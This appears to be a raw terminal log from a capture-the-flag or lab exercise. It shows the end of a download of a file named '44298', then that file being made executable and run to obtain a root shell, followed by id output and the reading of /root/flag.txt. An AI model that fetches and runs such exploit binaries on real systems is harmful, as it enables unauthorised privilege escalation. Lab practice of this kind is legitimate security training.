50K .......... .......... .......... .......... .......... 13% 58.6M 0s
100K .......... .......... .......... .......... .......... 19% 62.5M 0s
150K .......... .......... .......... .......... .......... 26% 72.0M 0s
200K .......... .......... .......... .......... .......... 32% 52.9M 0s
250K .......... .......... .......... .......... .......... 39% 67.8M 0s
300K .......... .......... .......... .......... .......... 45% 32.3M 0s
350K .......... .......... .......... .......... .......... 52% 32.7M 0s
400K .......... .......... .......... .......... .......... 58% 54.1M 0s
450K .......... .......... .......... .......... .......... 65% 32.6M 0s
500K .......... .......... .......... .......... .......... 71% 35.0M 0s
550K .......... .......... .......... .......... .......... 78% 47.2M 0s
600K .......... .......... .......... .......... .......... 85% 26.0M 0s
650K .......... .......... .......... .......... .......... 91% 46.3M 0s
700K .......... .......... .......... .......... .......... 98% 36.5M 0s
750K .......... .... 100% 20.7M=0.02s
2023-05-30 01:51:54 (41.3 MB/s) - ‘44298’ saved [782368/782368]
$ ls
44298
f
hsperfdata_ta
re.sh
systemd-private-5620aacc458b41dcbe72bad6e2869033-systemd-timesyncd.service-YHkrCR
$ chmod +x 44298
$ ./44298
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1000(ta)
ls /root
flag.txt
struts2
velocity.log
cat /root/flag.txt
be3306f431dae5ebc93eebb291f4914a